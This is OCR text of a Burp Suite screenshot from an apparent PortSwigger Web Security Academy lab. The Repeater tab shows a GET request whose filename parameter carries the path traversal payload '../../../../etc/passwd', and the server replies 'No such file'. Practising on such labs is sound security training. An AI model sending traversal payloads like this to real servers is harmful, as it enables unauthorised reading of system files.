 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 ×
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches
INSPECTOR
Done 128 bytes | 470 millis